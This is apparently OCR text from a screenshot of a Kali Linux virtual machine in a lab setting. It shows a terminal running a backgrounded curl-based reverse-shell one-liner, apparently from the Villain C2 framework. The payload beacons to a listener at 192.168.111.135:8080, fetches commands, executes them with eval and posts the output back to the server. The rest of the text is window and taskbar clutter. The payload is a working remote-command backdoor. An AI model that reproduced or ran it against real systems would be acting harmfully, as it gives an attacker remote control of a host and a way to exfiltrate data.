 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
villain_core.py - /root/P...
root@kali: ~
11:55:09
root@kali: ~
File Actions Edit View Help
root@kali: ~/Projects/villain
root@kali: ~
root@kali:~# nohup `s=192.168.111.135:8080&&i=01e6f88d-5e589e63-82be4e00&&hname=$(hostname)&&p=http://;curl -s "$p$s/01e6f88d/$hname/$USER" -H "Authorization: $i" -o /dev/null&&while :; do c=$(curl -s "$p$s/5e589e63" -H "Authorization:
$i")&&if [ "$c" != None ]; then r=$(eval "$c")&&if [ $r == byee ]; then pkill -P $$; else curl -s $p$s/82be4e00 -X POST -H "Authorization: $i" -d "$r";echo $$;fi; fi; sleep 0.8; done;` &
[1] 2241217
root@kali:~#
Type here to search
44°F Cloudy
ENG
11:55 AM
11/14/2022
2